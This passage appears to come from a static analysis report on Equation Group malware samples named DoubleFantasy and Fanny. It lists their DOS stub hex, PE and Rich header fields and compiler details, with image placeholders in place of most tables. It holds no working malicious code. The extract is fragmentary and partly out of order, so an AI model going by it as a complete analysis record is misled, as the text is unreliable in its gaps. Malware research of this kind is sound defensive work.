00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |........!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS | 00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

 $==$  PE Header  $==$ 

signature: "PE\x00\x00"





=== Packer / Compiler ===

MS Visual C# / Basic .NET

### EquationGroup

#### *DoubleFantasy*

=== MZ Header ===



 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |........!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS | 00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

=== RICH Header ===







 $==$  SECTIONS  $==$ 



=== RESOURCES ===



 $==$  IMPORTS  $==$ 









=== Packer / Compiler ===

MS Visual C++ v6.0

## *Fanny*

 $==$  MZ Header  $==$ 



 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |........!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS |

00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......| === RICH Header === ID VER COUNT DESCRIPTION c 1c7b 3 e 1c83 2 a 2306 5 5d fc3 2 [IMP] Windows Server 2003 SP1 DDK build 4035 (\*) 1 0 139 [---] Unmarked objects 13 1f62 9 b 2306 2 b 2636 18 [C++] VS98 (6.0) SP6 build 8804 a 1fe8 5 [ C ] VS98 (6.0) build 8168 b 1fe8 7 [C++] VS98 (6.0) build 8168 6 6b8 1 [RES] VS98 (6.0) cvtres build 1720 4 1fe8 3 [LNK] VS98 (6.0) imp/exp build 8168  $==$  PE Header  $==$ signature: "PE\x00\x00" # IMAGE\_FILE\_HEADER: Machine: 332 0x14c x86 NumberOfSections: 5 5 TimeDateStamp: "2008-07-28 08:11:35" PointerToSymbolTable: 0 0 0 NumberOfSymbols: 0 0 0 SizeOfOptionalHeader: 224 0xe0 Characteristics: 8462 0x210e EXECUTABLE\_IMAGE, LINE\_NUMS\_STRIPPED LOCAL\_SYMS\_STRIPPED, 32BIT MACHINE, DLL # IMAGE\_OPTIONAL\_HEADER32: Magic: 267 0x10b 32-bit executable LinkerVersion: 6.0 SizeOfCode: 53248 0xd000 SizeOfInitializedData: 126976 0x1f000 SizeOfUninitializedData: 0 0 0 0 AddressOfEntryPoint: 54299 0xd41b BaseOfCode: 4096 0x1000 BaseOfData: 57344 0xe000 ImageBase: 268435456 0x10000000 SectionAlignment: 4096 0x1000 FileAlignment: 4096 0x1000 OperatingSystemVersion: 4.0 ImageVersion: 0.0 SubsystemVersion: 4.0 Reserved1: 0 0 0 SizeOfImage: 184320 0x2d000<br>zeOfHeaders: 4096 0x1000 SizeOfHeaders: 4096 CheckSum: 0 0 0 Subsystem: 2 2 2 WINDOWS GUI DllCharacteristics: 0 0 0



=== DATA DIRECTORY ===



 $==$  SECTIONS  $==$ 

